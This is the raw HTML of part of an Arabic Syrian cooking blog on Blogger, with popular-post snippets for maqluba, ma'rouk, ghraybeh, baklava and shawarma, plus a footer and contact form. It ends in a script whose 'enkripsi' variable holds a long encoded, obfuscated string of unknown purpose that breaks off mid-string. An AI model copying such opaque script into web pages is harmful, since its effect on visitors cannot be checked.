https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgpxJKt5_anOB9MP4cWLU2gzoDiQFXBaIjXBKNIDD7m-tt41O415vnTRJQNEDwJ17qJYtoZm4CIISTB-vb3PBjEhI4wq32_ZbpCj3CUdjoVa1Dj3bH0OQz_KkvKPdjyzzVcVAe6-O0iP0A/w840/0-02-05-fdeaa12a1549c53f9f2726849d66db5b461d9c5d6f23e136d7a3ec38765b0f72_full.jpg 840w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgpxJKt5_anOB9MP4cWLU2gzoDiQFXBaIjXBKNIDD7m-tt41O415vnTRJQNEDwJ17qJYtoZm4CIISTB-vb3PBjEhI4wq32_ZbpCj3CUdjoVa1Dj3bH0OQz_KkvKPdjyzzVcVAe6-O0iP0A/w1120/0-02-05-fdeaa12a1549c53f9f2726849d66db5b461d9c5d6f23e136d7a3ec38765b0f72_full.jpg 1120w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgpxJKt5_anOB9MP4cWLU2gzoDiQFXBaIjXBKNIDD7m-tt41O415vnTRJQNEDwJ17qJYtoZm4CIISTB-vb3PBjEhI4wq32_ZbpCj3CUdjoVa1Dj3bH0OQz_KkvKPdjyzzVcVAe6-O0iP0A/w1400/0-02-05-fdeaa12a1549c53f9f2726849d66db5b461d9c5d6f23e136d7a3ec38765b0f72_full.jpg 1400w'/>
</a>
</div>
<h3 class='post-title'><a href='http://www.aldimashki1sy.com/2017/03/blog-post_31.html'>طريقة عمل المقلوبة بالباذنجان</a></h3>
<div class='item-content'>
<div class='popular-posts-snippet snippet-container r-snippet-container'>
<div class='snippet-item r-snippetized'>
  أطيب اكلة مقلوبة بالباذنجان من مطبخ الدمشقي&#160;        &#160;المقلوبة طبق رئيسي شعبي من مطبخ بلاد الشام وتركيا&#1548; وي&#1615;شتهر خاصة&#1611; في سورياو فلسطين والأردن.&#160;   وهو عبارة عن أرز مع خضار مقلية&#1548; قد تكون باذنجان أو قرنبيط أو بطاطا أو الفول الأخضر&#1548; وقد يستخدم مزيج من هذه الخضراوات&#1548; ويوضع معها اللحم كاللحم الضأن أو الدجاج.   &#160;وتقدم المقلوبة عادة&#1611; مع اللبن (الزبادي) أو السلطة العربية المكونة من الطماطم والخيار والبقدونس والخس وعصير الليمون.             &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160;       &#160;هناك طرق عديدة لتحضير المقلوبة تختلف باختلاف المنطقة والأذواق. يمكن الإشارة أن الاختلاف أساسا&#1611; يرتبط بالمكونات وأنواع الخضروات التي يتم إضافتها إلى المقلوبة.&#160; وبشكل عام تحضر المقلوبة السورية كما يلي في الفيديو اسفل&#160;         المقادير:   .....................................     1 كيلو غرام باذنجان مقشر ومقطع الى شرائح&#160;     250 غرام لحمة مفرومة&#160;    ...
</div>
<a class='snippet-fade r-snippet-fade hidden' href='http://www.aldimashki1sy.com/2017/03/blog-post_31.html'></a>
</div>
</div>
</article>
<article class='post' role='article'>
<div class='item-thumbnail'>
<a href='http://www.aldimashki1sy.com/2017/06/blog-post_2.html'>
<img alt='صورة' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqdFIYEjXwZ9cgT92F_DO05BxY8lYeisFZHaHFDk4oAMpwhfQ9daz06g6Ddy8zOpJeyzhzkCD3vVPEWHRJxRq2fzb_hN1A5_C7kzAELoRzw74rvlJ7WQ_BBkvLiXp6M_HbLY0mNq8tLUM/s640/20170601_231802.jpg' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqdFIYEjXwZ9cgT92F_DO05BxY8lYeisFZHaHFDk4oAMpwhfQ9daz06g6Ddy8zOpJeyzhzkCD3vVPEWHRJxRq2fzb_hN1A5_C7kzAELoRzw74rvlJ7WQ_BBkvLiXp6M_HbLY0mNq8tLUM/w280/20170601_231802.jpg 280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqdFIYEjXwZ9cgT92F_DO05BxY8lYeisFZHaHFDk4oAMpwhfQ9daz06g6Ddy8zOpJeyzhzkCD3vVPEWHRJxRq2fzb_hN1A5_C7kzAELoRzw74rvlJ7WQ_BBkvLiXp6M_HbLY0mNq8tLUM/w560/20170601_231802.jpg 560w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqdFIYEjXwZ9cgT92F_DO05BxY8lYeisFZHaHFDk4oAMpwhfQ9daz06g6Ddy8zOpJeyzhzkCD3vVPEWHRJxRq2fzb_hN1A5_C7kzAELoRzw74rvlJ7WQ_BBkvLiXp6M_HbLY0mNq8tLUM/w840/20170601_231802.jpg 840w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqdFIYEjXwZ9cgT92F_DO05BxY8lYeisFZHaHFDk4oAMpwhfQ9daz06g6Ddy8zOpJeyzhzkCD3vVPEWHRJxRq2fzb_hN1A5_C7kzAELoRzw74rvlJ7WQ_BBkvLiXp6M_HbLY0mNq8tLUM/w1120/20170601_231802.jpg 1120w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqdFIYEjXwZ9cgT92F_DO05BxY8lYeisFZHaHFDk4oAMpwhfQ9daz06g6Ddy8zOpJeyzhzkCD3vVPEWHRJxRq2fzb_hN1A5_C7kzAELoRzw74rvlJ7WQ_BBkvLiXp6M_HbLY0mNq8tLUM/w1400/20170601_231802.jpg 1400w'/>
</a>
</div>
<h3 class='post-title'><a href='http://www.aldimashki1sy.com/2017/06/blog-post_2.html'>معروك الشامي- طريقة تحضير المعروك السوري الطريقة الاصلية للمعروك المحشي والساده</a></h3>
<div class='item-content'>
<div class='popular-posts-snippet snippet-container r-snippet-container'>
<div class='snippet-item r-snippetized'>
  طريقة تحضير المعروك السوري الطريقة الاصلية للمعروك المحشي والساده           المعروك خبز الدمشقيين الرمضاني على السحور     ابتكروه منذ عشرات السنين لإطعام الفقراء في الشهر الفضيل المعروك يحتوي على مكونات غذائية مشبعة اعتاد الدمشقيون ومنذ عشرات السنين وخلال شهررمضان &#160;المبارك أن &#160;يعطوا لهذا الشهر الفضيل خصوصية في كل شيء&#1548; ومنها معجناته وحلوياته&#1548; التي عادة ما تكون بسيطة التحضير ورخيصة الثمن حتى تناسب الجميع فقراء وأثرياء&#1548; والان سنتعلم طريقة تحضير المعروك الشامي على اصولة بكل انواعه السادة والمحشي بالجوز هند والزبيب ومحشي بالعجوة بمكونات سهلة وبسيطة كما عودناكم في مطبخ الدمشقي الطريقة فيديو بالتفصيل بالاسفل     ...................................................     المقادير:   ..................   &#160;3 كبيرة كاسات طحين عادي&#160;     1 كاسة كبيرة حليب دافئ     1 فنجان صغير لبن رائب :زبادي &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; ...
</div>
<a class='snippet-fade r-snippet-fade hidden' href='http://www.aldimashki1sy.com/2017/06/blog-post_2.html'></a>
</div>
</div>
</article>
<article class='post' role='article'>
<div class='item-thumbnail'>
<a href='http://www.aldimashki1sy.com/2017/05/blog-post_23.html'>
<img alt='صورة' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipk9Uw0bQMP5TN2zq3W4P6vP_Buf-kXHH91npoHCUeI1cylrnKDEQ7VzyAcvRDrX5jV1s_Q510N3VaMDeX5aJTEM7AvprK4A6EQsm8dJ4tZ__ZBQaT5Z3XGZjn7Ochmx3RtvBE_XEu33w/s640/20170522_142738.jpg' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipk9Uw0bQMP5TN2zq3W4P6vP_Buf-kXHH91npoHCUeI1cylrnKDEQ7VzyAcvRDrX5jV1s_Q510N3VaMDeX5aJTEM7AvprK4A6EQsm8dJ4tZ__ZBQaT5Z3XGZjn7Ochmx3RtvBE_XEu33w/w280/20170522_142738.jpg 280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipk9Uw0bQMP5TN2zq3W4P6vP_Buf-kXHH91npoHCUeI1cylrnKDEQ7VzyAcvRDrX5jV1s_Q510N3VaMDeX5aJTEM7AvprK4A6EQsm8dJ4tZ__ZBQaT5Z3XGZjn7Ochmx3RtvBE_XEu33w/w560/20170522_142738.jpg 560w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipk9Uw0bQMP5TN2zq3W4P6vP_Buf-kXHH91npoHCUeI1cylrnKDEQ7VzyAcvRDrX5jV1s_Q510N3VaMDeX5aJTEM7AvprK4A6EQsm8dJ4tZ__ZBQaT5Z3XGZjn7Ochmx3RtvBE_XEu33w/w840/20170522_142738.jpg 840w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipk9Uw0bQMP5TN2zq3W4P6vP_Buf-kXHH91npoHCUeI1cylrnKDEQ7VzyAcvRDrX5jV1s_Q510N3VaMDeX5aJTEM7AvprK4A6EQsm8dJ4tZ__ZBQaT5Z3XGZjn7Ochmx3RtvBE_XEu33w/w1120/20170522_142738.jpg 1120w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipk9Uw0bQMP5TN2zq3W4P6vP_Buf-kXHH91npoHCUeI1cylrnKDEQ7VzyAcvRDrX5jV1s_Q510N3VaMDeX5aJTEM7AvprK4A6EQsm8dJ4tZ__ZBQaT5Z3XGZjn7Ochmx3RtvBE_XEu33w/w1400/20170522_142738.jpg 1400w'/>
</a>
</div>
<h3 class='post-title'><a href='http://www.aldimashki1sy.com/2017/05/blog-post_23.html'>الغريبة الشامية الاصلية - طريقة تحضير الغريبة السورية الاصلية</a></h3>
<div class='item-content'>
<div class='popular-posts-snippet snippet-container r-snippet-container'>
<div class='snippet-item r-snippetized'>
  الطريقة الاصلية لصنع الغريبة الشامية من مطبخ الدمشقي&#160;       تعتبر&#160; الحلويات السورية &#160;عامة والغريبة السورية &#160;خاصة من أفضل وأشهر أنواع الحلويات في مناطق بلاد الشام&#160; &#1548; حيث تتمي&#1617;ز بلذتها ومذاقها الطيب&#1548; وتشتهر سوريا&#160; بصنع ما لذ&#1617; وطاب من الحلويات ذات المصدر الغذائي الغني&#1617; بالسعرات الحراري&#1617;ة&#1548; كما أن&#1617;ه يمد جسم&#160; الإنسان بالطاقة التي تعطيه القدرة على العمل لساعات طويلة&#1548; ويكثر صنع الحلويات في البلاد العربي&#1617;ة المجاورة وخاصة&#1611; في شهر رمضان المبارك.   &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160;             كل&#1617; مدينة في سوريا لها مجموعة من الحلويات تمي&#1617;زها عن غيرها من المدن&#1548; ومن أكثر أطباق الحلوي&#1617;ات التي يتمي&#1617;ز بها المطبخ السوري&#1617; هي البقلاوة&#1548; والبرازق&#1548; والمشك&#1617;ل&#1548; وأصابع الست&#1617;&#1548; والمحلاي&#1617;ة&#1548; وغيرها من أطباق الحلوي&#1617;ات المتنو&#1617;عة ما بين الحلوي&#1617;ات التقليدي&#1617;ة والحلوي&#1617;ات العصري&#1617;ة&#1548; وهي عموما&#1611; مشتهرة في العديد من الدول&#1548; وتباع في الأسواق وتتميز الحلويات السورية بم...
</div>
<a class='snippet-fade r-snippet-fade hidden' href='http://www.aldimashki1sy.com/2017/05/blog-post_23.html'></a>
</div>
</div>
</article>
<article class='post' role='article'>
<div class='item-thumbnail'>
<a href='http://www.aldimashki1sy.com/2017/06/blog-post_25.html'>
<img alt='صورة' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgy1m5id98xdQWXYrEc5q6luKWqgUuuD_NjZcmwyNw2oAePB6CkklvtGGIGhyphenhyphendexSqVjCaPYQuiVMFYCnNWdWA0EYM2rRm1eCBhgyamphFP4h7jE74MSFqg2vqgslUT1HacxmLXaoNxT24/s640/17021707_426384661047740_8479542854845642446_n.jpg' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgy1m5id98xdQWXYrEc5q6luKWqgUuuD_NjZcmwyNw2oAePB6CkklvtGGIGhyphenhyphendexSqVjCaPYQuiVMFYCnNWdWA0EYM2rRm1eCBhgyamphFP4h7jE74MSFqg2vqgslUT1HacxmLXaoNxT24/w280/17021707_426384661047740_8479542854845642446_n.jpg 280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgy1m5id98xdQWXYrEc5q6luKWqgUuuD_NjZcmwyNw2oAePB6CkklvtGGIGhyphenhyphendexSqVjCaPYQuiVMFYCnNWdWA0EYM2rRm1eCBhgyamphFP4h7jE74MSFqg2vqgslUT1HacxmLXaoNxT24/w560/17021707_426384661047740_8479542854845642446_n.jpg 560w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgy1m5id98xdQWXYrEc5q6luKWqgUuuD_NjZcmwyNw2oAePB6CkklvtGGIGhyphenhyphendexSqVjCaPYQuiVMFYCnNWdWA0EYM2rRm1eCBhgyamphFP4h7jE74MSFqg2vqgslUT1HacxmLXaoNxT24/w840/17021707_426384661047740_8479542854845642446_n.jpg 840w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgy1m5id98xdQWXYrEc5q6luKWqgUuuD_NjZcmwyNw2oAePB6CkklvtGGIGhyphenhyphendexSqVjCaPYQuiVMFYCnNWdWA0EYM2rRm1eCBhgyamphFP4h7jE74MSFqg2vqgslUT1HacxmLXaoNxT24/w1120/17021707_426384661047740_8479542854845642446_n.jpg 1120w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgy1m5id98xdQWXYrEc5q6luKWqgUuuD_NjZcmwyNw2oAePB6CkklvtGGIGhyphenhyphendexSqVjCaPYQuiVMFYCnNWdWA0EYM2rRm1eCBhgyamphFP4h7jE74MSFqg2vqgslUT1HacxmLXaoNxT24/w1400/17021707_426384661047740_8479542854845642446_n.jpg 1400w'/>
</a>
</div>
<h3 class='post-title'><a href='http://www.aldimashki1sy.com/2017/06/blog-post_25.html'>البقلاوة- طريقة تحضير البقلاوة بالفستق والكاجو بالطريقة الاصلية وطعم اكثر من رائع</a></h3>
<div class='item-content'>
<div class='popular-posts-snippet snippet-container r-snippet-container'>
<div class='snippet-item r-snippetized'>
  طريقة تحضير البقلاوة بالفستق والكاجو بالطريقة الاصلية وطعم اكثر من رائع     تعتبر&#160; الحلويات السورية &#160;عامة والبقلاوة السورية &#160;خاصة من أفضل وأشهر أنواع الحلويات في مناطق بلاد الشام&#160; &#1548; حيث تتمي&#1617;ز بلذتها ومذاقها الطيب&#1548; وتشتهر سوريا&#160; بصنع ما لذ&#1617; وطاب من الحلويات ذات المصدر الغذائي الغني&#1617; بالسعرات الحراري&#1617;ة&#1548; كما أن&#1617;ه يمد جسم&#160; الإنسان بالطاقة التي تعطيه القدرة على العمل لساعات طويلة&#1548; ويكثر صنع الحلويات في البلاد العربي&#1617;ة المجاورة وخاصة&#1611; في شهر رمضان المبارك.&#160;           كل&#1617; مدينة في سوريا لها مجموعة من الحلويات تمي&#1617;زها عن غيرها من المدن&#1548; ومن أكثر أطباق الحلوي&#1617;ات التي يتمي&#1617;ز بها المطبخ السوري&#1617; هي البقلاوة&#1548; والبرازق&#1548; والمشك&#1617;ل&#1548; وأصابع الست&#1617;&#1548; والمحلاي&#1617;ة&#1548; وغيرها من أطباق الحلوي&#1617;ات المتنو&#1617;عة ما بين الحلوي&#1617;ات التقليدي&#1617;ة والحلوي&#1617;ات العصري&#1617;ة&#1548; وهي عموما&#1611; مشتهرة في العديد من الدول&#1548; وتباع في الأسواق وتتميز الحلويات السورية بمذاقها الممتاز الطيب الذي يعتمد فيه أصحاب الصنعة على إدخال المكس&#1617;رات والقشطة التي تضيف طعما&#1611; رائعا&#1611; لهذه الحلويات.   منها الوربات بالقشطة&#1548; وهريسة ال...
</div>
<a class='snippet-fade r-snippet-fade hidden' href='http://www.aldimashki1sy.com/2017/06/blog-post_25.html'></a>
</div>
</div>
</article>
<article class='post' role='article'>
<div class='item-thumbnail'>
<a href='http://www.aldimashki1sy.com/2017/03/shaowrma.html'>
<img alt='صورة' src='https://lh3.googleusercontent.com/blogger_img_proxy/[base64]' srcset='https://lh3.googleusercontent.com/blogger_img_proxy/[base64]w280 280w, https://lh3.googleusercontent.com/blogger_img_proxy/[base64]w560 560w, https://lh3.googleusercontent.com/blogger_img_proxy/[base64]w840 840w, https://lh3.googleusercontent.com/blogger_img_proxy/[base64]w1120 1120w, https://lh3.googleusercontent.com/blogger_img_proxy/[base64]w1400 1400w'/>
</a>
</div>
<h3 class='post-title'><a href='http://www.aldimashki1sy.com/2017/03/shaowrma.html'>شاورما الدجاج   Chicken shawerm</a></h3>
<div class='item-content'>
<div class='popular-posts-snippet snippet-container r-snippet-container'>
<div class='snippet-item r-snippetized'>
  شاورما الدجاج&#160;   &#160;طريقة تحضير اطيب اكلة شاورما بالدجاج Chicken shawerm      تعتبر وصفة شاورما الدجاج و الد&#1617;جاج من أشهر الأغذية التي يمكن أن نتفنن بها مثل&#1563; الد&#1617;جاج بالأرز&#1548; والد&#1617;جاج   &#160;المشوي الشاورما &#1548;وهناك عدة أصناف نستطيع أن نعد&#1617;ها من الدجاج وأهمها   وأكثرها شهرة الشاورما&#1548; فهو لذيذ جدا&#1611; واشتهرت المطاعم العالمي&#1617;ة والمحلي&#1617;ة   &#160;بتحضيره&#1548; يمكن عمل شاورما الد&#1617;جاج في المنزل لأنها طريقة سهلة تغني عن أي   &#160;وجبة سريعة وأيضا&#1611; أغلب الأطفال يحبون الشاورما.    &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160;      &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160;       شاورما الدجاج ...
</div>
<a class='snippet-fade r-snippet-fade hidden' href='http://www.aldimashki1sy.com/2017/03/shaowrma.html'></a>
</div>
</div>
</article>
</div>
</div>
</div></div>
</aside>
<!-- close sidebar-container -->
</div>
<!-- close centered-bottom -->
</div>
<!-- close centered -->
</div>
<!-- close page_body -->
<footer class='footer section' id='footer' name='التذييل'><div class='widget Text' data-version='2' id='Text2'>
<h3 class='title'>
عنا
</h3>
<div class='widget-content'>
المطبخ السوري مطبخ عريق متنوع يستمد تنوعة من الطبيعة السورية والمناطق والمدن فكل مدينة ومنطقة سورية لها مايميزها من الآكلات ماجعل المطبخ السورى غني جدا بأطباقة المتنوعة الشهية العديده
</div>
</div>
<div class='widget ContactForm' data-version='2' id='ContactForm1'>
<h3 class='title'>
إتصل بنا
</h3>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
الاسم
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
بريد إلكتروني
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
رسالة
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='إرسال'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
</div><div class='widget PageList' data-version='2' id='PageList2'>
<div class='widget-content'>
<ul>
<li>
<a href='http://www.aldimashki1sy.com/p/blog-page.html'>اتفاقية الاستخدام</a>
</li>
<li>
<a href='http://www.aldimashki1sy.com/p/privacy-policy-aldimashki1sygmail.html'>سياسة الخصوصية</a>
</li>
</ul>
</div>
</div></footer>
</div>
<script type="text/javascript" src="https://resources.blogblog.com/blogblog/data/res/2324045990-vegeclub_compiled.js" async="true"></script>
<script type='text/javascript'>
//<![CDATA[
var home_page="/";
var urlactivepage=location.href;
var postperpage=5;
var numshowpage=8;
var upPageWord ='السابق';
var downPageWord ='التالي';

//contenu
var enkripsi="'1Aqapkrv'02v{rg'1F'05vgzv-hctcqapkrv'05'1G'2Ctcp'02]2zdd:g'1F'7@'00'7Az14'7Az02'7Az6;'7Az1@'7Az14'7Az02'7Az4;'7Az1@'7Az14'7Az02'7Az44'7Az1@'7Az14'7Az02'7Az4G'7Az1@'7Az13'7Az44'7Az0:'7Az0;'7Az1@'7Az61'7Az02'7Az13'7Az45'7Az0:'7Az13'7Az17'7Az0;'7Az5@'7Az14'7Az02'7Az17'7Az1F'7Az05'7Az05'7Az1@'7Az6C'7Az1F'7Az6@'7Az0:'7Az6G'7Az0D'7Az10'7Az0;'7Az1@'7Az16'7Az0:'7Az6C'7Az1F'7Az1F'7Az6G'7Az0F'7Az6C'7Az0;'7Az5@'7Az6G'7Az1F'7Az6C'7Az0C'7Az10'7Az0@'7Az13'7Az5F'7Az63'7Az1F'7Az44'7Az0F'7Az6C'7Az1@'7Az16'7Az0:'7Az63'7Az1A'7Az13'7Az0;'7Az63'7Az1F'7Az13'7Az1@'7Az46'7Az1F'7Az6@'7Az0:'7Az13'7Az17'7Az0D'7Az4C'7Az0;'7A'w2416z0@'7Az13'7Az1@'7Az16'7Az0:'7Az46'7Az0F'7Az13'7Az1F'7Az1F'7Az13'7Az17'7Az0D'7Az4C'7Az0;'7Az46'7Az1F'7Az46'7Az0F'7Az13'7Az1@'7Az66'7Az1F'7Az63'7Az0@'7Az6G'7Az0F'7Az13'7Az1@'7Az16'7Az0:'7Az66'7Az1G'7Az46'7Az0;'7Az66'7Az1F'7Az46'7Az1@'7Az17'7Az0@'7Az1F'7Az00'7Az1A'7Az11'7Az02'7Az15'7Az1F'7Az05'7Az13'7Az63'7Az05'7Az1G'7Az13'7Az60'7Az02'7Az00'7Az0@'7Az44'7Az0@'7Az05'7Az02'7Az13'7Az61'7Az02'7Az05'7Az0@'7Az46'7Az0@'7Az00'7Az1A'7Az0D'7Az11'7Az1G'7Az00'7Az1@'7Az14'7Az02'7Az13'7Az14'7Az1F'7Az6@'7Az0:'7Az44'7Az0;'7Az0F'7Az13'7Az1@'7Az16'7Az0:'7Az44'7Az1G'7Az13'7Az0;'7Az5@'7Az16'7Az0:'7Az44'7Az1F'7Az1F'7Az10'7Az0;'7Az5@'7Az16'7Az0:'7Az4;'7Az1F'7Az1F'7Az00'7Az4D'7Az00'7Az0;'7Az5@'7Az17'7Az0@'7Az1F'7Az05'7Az1A'7Az11'7Az02'7Az15'7Az1F'7Az00'7Az13'7Az66'7Az00'7Az1G'7Az1A'7Az43'7Az02'7Az1;'7Az1F'7Az00'7Az05'7Az0@'7Az60'7Az0@'7Az05'7Az00'7Az1G'7Az05'7Az0@'7Az6D'7Az0@'7Az05'7Az1A'7Az0D'7Az43'7Az1G'7Az1A'7Az0D'7Az11'7Az1G'7Az05'7Az5F'7Az40'7Az5@'7Az17'7Az0@'7Az1F'7Az05'7Az1A'7Az11'7Az02'7Az15'7Az1F'7Az00'7Az45'7Az00'7Az1G'7Az1A'7Az43'7Az02'7Az1;'7Az1F'7Az00'7Az0D'7Az50'7Az0D'7Az51'7Az0D'7Az05'7Az0@'7Az4G'7Az0@'7Az05'7Az1D'7Az04'7Az41'7Az0F'7Az4@'7Az1F'7Az05'7Az0@'7Az4C'7Az0@'7Az05'7Az00'7Az1G'7Az05'7Az0@'7Az6D'7Az0@'7Az05'7Az1A'7Az0D'7Az43'7Az1G'7Az1A'7Az0D'7Az11'7Az1G'7Az05'7Az5F'7Az5F'7Az40'7Az5@'7Az16'7Az0:'7Az4;'7Az1F'7Az1F'7Az00'7Az4D'7Az00'7Az0;'7Az5@'7Az17'7Az0@'7Az1F'7Az05'7Az1A'7Az11'7Az02'7Az15'7Az1F'7Az00'7Az45'7Az00'7Az1G'7Az1A'7Az43'7Az02'7Az1;'7Az1F'7Az00'7Az01'7Az00'7Az02'7Az54'7Az1F'7Az00'7Az6A'7Az0:'7Az05'7Az0@'7Az13'7Az14'7Az0@'7Az05'7Az0;'7Az1@'7Az55'7Az02'7Az5:'7Az00'7Az1G'7Az05'7Az0@'7Az6D'7Az0@'7Az05'7Az1A'7Az0D'7Az43'7Az1G'7Az1A'7Az0D'7Az11'7Az1G'7Az05'7Az5F'7Az40'7Az5@'7Az17'7Az0@'7Az1F'7Az05'7Az1A'7Az11'7Az02'7Az15'7Az1F'7Az00'7Az45'7Az00'7Az1G'7Az1A'7Az43'7Az02'7Az1;'7Az1F'7Az00'7Az01'7Az00'7Az02'7Az54'7Az1F'7Az00'7Az6F'7Az0:'7Az05'7Az0@'7Az13'7Az14'7Az0@'7Az05'7Az0;'7Az1@'7Az55'7Az02'7Az5:'7Az00'7Az1G'7Az05'7Az0@'7Az6D'7Az0@'7Az05'7Az1A'7Az0D'7Az43'7Az1G'7Az1A'7Az0D'7Az11'7Az1G'7Az05'7Az5F'7Az5F'7Az5F'7Az16'7Az0:'7Az63'7Az1G'7Az13'7Az0;'7Az5@'7Az16'7Az0:'7Az4;'7Az1F'7Az1F'7Az00'7Az4D'7Az00'7Az0;'7Az5@'7Az17'7Az0@'7Az1F'7Az05'7Az1A'7Az11'7Az02'7Az15'7Az1F'7Az00'7Az45'7Az00'7Az1G'7Az1A'7Az43'7Az02'7Az1;'7Az1F'7Az00'7Az05'7Az0@'7Az60'7Az0@'7Az05'7Az00'7Az1G'7Az13'7Az1A'7Az0D'7Az43'7Az1G'7Az1A'7Az0D'7Az11'7Az1G'7Az05'7Az5F'7Az40'7Az5@'7Az17'7Az0@'7Az1F'7Az05'7Az1A'7Az11'7Az02'7Az15'7Az1F'7Az00'7Az45'7Az00'7Az1G'7Az1A'7Az43'7Az02'7Az1;'7Az1F'7Az00'7Az0D'7Az50'7Az0D'7Az51'7Az0D'7Az05'7Az0@'7Az4G'7Az0@'7Az05'7Az1D'7Az04'7Az41'7Az0F'7Az4@'7Az1F'7Az05'7Az0@'7Az4C'7Az0@'7Az05'7Az00'7Az1G'7Az13'7Az1A'7Az0D'7Az43'7Az1G'7Az1A'7Az0D'7Az11'7Az1G'7Az05'7Az5F'7Az5F'7Az16'7Az0:'7Az63'7Az1G'7Az10'7Az0;'7Az5@'7Az17'7Az0@'7Az1F'7Az05'7Az05'7Az5F'7Az13'7Az4:'7Az0:'7Az14'7Az02'7Az4A'7Az1F'7Az63'7Az1@'7Az4A'7Az1A'7Az1F'7Az66'7Az1@'7Az4A'7Az0@'7Az0@'7Az0;'7Az5@'7Az16'7Az0:'7Az44'7Az1F'7Az1F'7Az4A'7Az0;'7Az5@'7Az17'7Az0@'7Az1F'7Az05'7Az1A'7Az11'7Az02'7Az15'7Az1F'7Az00'7Az13'7Az67'7Az00'7Az1G'7Az05'7Az0@'7Az4A'7Az0@'7Az05'7Az1A'7Az0D'7Az11'7Az1G'7Az05'7Az5F'7Az40'7Az02'7Az16'7Az0:'7Az4A'7Az1F'7Az1F'7Az13'7Az0;'7Az5@'7Az16'7Az0:'7Az4;'7Az1F'7Az1F'7Az00'7Az4D'7Az00'7Az0;'7Az5@'7Az17'7Az0@'7Az1F'7Az05'7Az1A'7Az11'7Az02'7Az15'7Az1F'7Az00'7Az45'7Az00'7Az1G'7Az1A'7Az43'7Az02'7Az1;'7Az1F'7Az00'7Az05'7Az0@'7Az60'7Az0@'7Az05'7Az00'7Az1G'7Az13'7Az1A'7Az0D'7Az43'7Az1G'7Az1A'7Az0D'7Az11'7Az1G'7Az05'7Az5F'7Az40'7Az5@'7Az17'7Az0@'7Az1F'7Az05'7Az1A'7Az11'7Az02'7Az15'7Az1F'7Az00'7Az45'7Az00'7Az1G'7Az1A'7Az43'7Az02'7Az1;'7Az1F'7Az00'7Az0D'7Az50'7Az0D'7Az51'7Az0D'7Az05'7Az0@'7Az4G'7Az0@'7Az05'7Az1D'7Az04'7Az41'7Az0F'7Az4@'7Az1F'7Az05'7Az0@'7Az4C'7Az0@'7Az05'7Az00'7Az1G'7Az13'7Az1A'7Az0D'7Az43'7Az1G'7Az1A'7Az0D'7Az11'7Az1G'7Az05'7Az5F'7Az5F'7Az40'7Az5@'7Az16'7Az0:'7Az4;'7Az1F'7Az1F'7Az00'7Az4D'7Az00'7Az0;'7Az5@'7Az17'7Az0@'7Az1F'7Az05'7Az1A'7Az11'7Az02'7Az15'7Az1F'7Az00'7Az45'7Az00'7Az1G'7Az1A'7Az43'7Az02'7Az1;'7Az1F'7Az00'7Az01'7Az00'7Az02'7Az54'7Az1F'7Az00'7Az6A'7Az0:'7Az05'7Az0@'7Az4A'7Az0@'7Az05'7Az0;'7Az1@'7Az55'7Az02'7Az5:'7Az00'7Az1G'7Az05'7Az0@'7Az4A'7Az0@'7Az05'7Az1A'7Az0D'7Az43'7Az1G'7Az1A'7Az0D'7Az11'7Az1G'7Az05'7Az5F'7Az40'7Az5@'7Az17'7Az0@'7Az1F'7Az05'7Az1A'7Az11'7Az02'7Az15'7Az1F'7Az00'7Az45'7Az00'7Az1G'7Az1A'7Az43'7Az02'7Az1;'7Az1F'7Az00'7Az01'7Az00'7Az02'7Az54'7Az1F'7Az00'7Az6F'7